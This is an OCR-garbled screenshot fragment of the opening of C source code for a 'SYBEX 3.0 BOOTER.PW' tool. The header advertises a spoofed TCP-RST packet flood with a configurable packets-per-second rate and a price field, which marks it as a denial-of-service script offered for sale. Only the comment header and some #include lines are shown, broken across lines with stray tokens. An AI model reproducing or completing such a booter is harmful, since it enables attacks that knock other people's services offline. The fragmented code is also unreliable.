
#1112
-7
LSL
//
//
// SYBEX 3.0 BOOTER.PW
//
//  Specially made to Serial from Alemalakra.
//
//  Type: TCP-RST Spoofed Bypass PPS.
//  Price: ????????
//  Version: 3.0
//  
//  "-1" PPS For use all Packets-Per-Second.
//  "0" on Port for send Destination-ports fully r
//  Improved whole script, Works on most targets, 
//
//
#
include
<stdio.h>
#
include
<string.h> 
//memset
#
include
<sys/socket.h>
#
include
<stdlib.h> 
//for exit(0);
#
include
<errno.h> 
//For errno - the error number
#
include
<netinet/tcp.h>   
//Provides declarations 